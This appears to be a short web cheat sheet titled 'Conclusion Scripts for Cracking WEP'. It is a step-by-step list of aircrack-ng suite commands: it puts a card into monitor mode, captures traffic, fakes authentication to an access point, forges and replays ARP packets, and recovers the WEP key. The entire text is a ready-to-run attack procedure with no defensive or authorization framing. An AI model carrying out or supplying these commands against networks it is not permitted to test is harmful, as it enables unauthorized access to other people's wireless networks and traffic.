 Conclusion Scripts for Cracking WEP

$AP is Access Point MAC Address

$WIFI is WIFI Card MAC Address

airmon-ng start wlan0 11 (Must specific channel of Monitor Mode)

airodump-ng -c 11 -w capture1.cap wlan0

aireplay-ng -1 0 -e linksys -a $AP -h $WIFI wlan0

aireplay-ng -4 -b $AP -h $WIFI wlan0
If Its Not Working!! Try #aireplay-ng -5 -b $AP -h $WIFI wlan0

packetforge-ng -0 -a $AP -h $WIFI -k 255.255.255.0 -l 255.255.255.0 -y replay.xor -w arp

aireplay-ng -2 -r arp wlan0

aircrack-ng -z capture1.cap